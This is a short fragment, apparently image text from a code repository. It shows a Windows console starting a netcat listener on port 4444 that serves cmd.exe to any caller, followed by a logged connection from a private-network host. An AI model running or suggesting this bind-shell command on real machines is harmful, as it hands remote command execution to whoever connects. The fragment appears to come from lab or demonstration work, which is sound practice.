 C:\Users\Admin\Desktop\nc>nc.exe -lvp 4444 -e C:\Windows\System32\cmd.exe
listening on [any] 4444 ...
192.168.197.203: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.197.247] from (UNKNOWN) [192.168.197.203] 50552: NO_DATA